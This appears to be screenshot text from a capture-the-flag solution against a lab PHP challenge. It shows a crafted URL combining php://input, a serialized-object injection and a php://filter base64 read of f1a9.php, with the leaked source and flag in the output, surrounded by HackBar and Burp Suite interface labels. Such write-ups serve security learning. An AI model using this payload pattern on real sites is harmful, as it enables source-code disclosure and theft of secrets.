 Load URL
http://ctf1.shiyanbar.com/shian-du/?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode
Split URL
/resource=f1a9.php";}
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data
the user is admin
hello admin!
PD9waHAgIA0KLy9mbGFnX1hke2hTaF9jdGY6ZUBzeXQwZzN0fSAgDQo/PiAg__toString was called!
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
PD9waHAgIA0KLy9mbGFnX1hke2hTaF9jdGY6ZUBzeXQwZzN0fSAgDQo
<?php
//flag_Xd{hSh_ctf:e@syt0g3t} DQo